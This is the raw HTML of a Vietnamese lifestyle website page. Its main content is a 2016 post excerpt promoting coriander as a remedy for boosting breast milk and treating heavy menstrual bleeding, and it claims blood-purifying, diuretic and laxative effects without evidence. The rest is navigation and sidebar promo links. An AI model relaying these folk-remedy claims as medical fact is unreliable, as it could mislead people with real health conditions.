		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1831688020">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_1831688020 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-8 col">
		<div id="post-list">


<article id="post-10064" class="post-10064 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-heath-care category-song-khoe tag-cong-dung-cua-rau-mui tag-loi-sua tag-rau-mui">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/heath-care/" rel="category tag">Heath Care</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/muon-loi-sua-chua-rong-kinh-hay-tim-hieu-ngay-bai-thuoc-nay/" rel="bookmark" class="plain">Muốn lợi sữa, chữa rong kinh, hãy tìm hiểu ngay bài thuốc này!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/muon-loi-sua-chua-rong-kinh-hay-tim-hieu-ngay-bai-thuoc-nay/" rel="bookmark"><time class="entry-date published" datetime="2016-10-11T05:54:45+00:00">11/10/2016</time><time class="updated" datetime="2017-02-21T19:33:53+00:00">21/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/muon-loi-sua-chua-rong-kinh-hay-tim-hieu-ngay-bai-thuoc-nay/">
    <img width="1024" height="685" src="https://depvaphongcach.com/wp-content/uploads/2016/10/rau-mui-chua-benh-4-1024x685.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://depvaphongcach.com/wp-content/uploads/2016/10/rau-mui-chua-benh-4-1024x685.jpg 1024w, https://depvaphongcach.com/wp-content/uploads/2016/10/rau-mui-chua-benh-4-300x201.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2016/10/rau-mui-chua-benh-4.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Rau mùi chứa nhiều acid ascorbic và được xem là có tính năng lọc máu rất tốt. Chúng giúp tăng thêm lượng tích trữ, giải phóng nước tiểu và giảm đầy hơi. Rau mùi thường được dùng để trị đánh rắm, thuốc bổ, nhuận tràng, lợi tiểu. Nước rau mùi giúp sự trao đổi chất, đảm</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/muon-loi-sua-chua-rong-kinh-hay-tim-hieu-ngay-bai-thuoc-nay/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/heath-care/" rel="category tag">Heath Care</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/cong-du%cc%a3ng-cu%cc%89a-rau-mui/" rel="tag">công dụng của rau mùi</a>, <a href="https://depvaphongcach.com/tag/lo%cc%a3i-su%cc%83a/" rel="tag">lợi sữa</a>, <a href="https://depvaphongcach.com/tag/rau-mui/" rel="tag">rau mùi</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-117861372" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-397660936">


	<div id="col-1604415773" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-413338353" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-413338353 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-1707349917" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1707349917 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-961428187">


	<div id="col-613795332" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-397660936 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-659447356">


	<div id="col-1679662045" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-755348708" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-755348708 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1273368948">


	<div id="col-825074363" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
